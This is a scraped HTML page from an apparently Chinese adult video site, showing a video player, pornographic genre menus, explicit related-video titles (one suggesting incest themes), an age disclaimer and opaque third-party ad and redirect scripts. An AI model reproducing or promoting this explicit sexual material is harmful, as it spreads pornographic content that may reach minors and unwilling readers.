

--- FILE ---
content_type: text/html
request_url: http://102pp.com/play/index55265-0-0.html
body_size: 4066
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=55265;var seaplaylink="/play/index55265-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            三级】学习太无聊来点性趣.
        </title>
        <meta name="keywords" content="三级】学习太无聊来点性趣." />
        <meta name="description" content="三级】学习太无聊来点性趣." />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index7.html">
                    三级伦理
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;三级】学习太无聊来点性趣.
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250617/Dcfvf6HX/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250617/Dcfvf6HX/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250617/Dcfvf6HX/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index48865-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250508-1/0eb1fdf224e4a02caa657605bec3deab.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                妹子摸OO初体验.
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index61527-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250723-1/1a6e71f2d42c29b91178d8f27fbfb39a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                远端最强偷情配】.
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index6203-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240705-1/35f140dd3558a406d2c0829193229969.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【三级】《女儿偷偷藏起..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index58179-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250704-1/31d4296206e7f34e6a598508e48cf49a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                完整版小暴龙】第一次使..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14572-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240906-1/0c74096a7d7454a3c6046a186abeba2d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                艾秋，美女刺青师，一位..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index50618-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250519-1/36c97234f23ac7a19cc273b7dadeface.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                女生性慾太强怎么办？.
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index57272-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250627-1/5a971d294b46cd4bcffb65f13dcb2d10.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                搜查官精选!!.
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index57410-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250629-1/ba4ab8dc047b4dc918bfce083d72b6a9.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                台湾性专区合法有望？老..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index6615-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240707-1/a42fe9f931a983bb7fc4d728863ab025.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【三级】《女友性爱的第..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index54740-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250614-1/34e823426ac0d0da2cf47427f18271c3.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                三级】偷偷在被窝里自慰..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index17514-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240928-1/89ea24a1a9bfa4e3ea5387d1cdf7c592.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                和风美人
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index48228-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250504-1/fd2da3c9368e20e4503bb0157b78edb5.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                口爆射满脸.
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1677db0f4c0040b8a8070993e1059e9e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>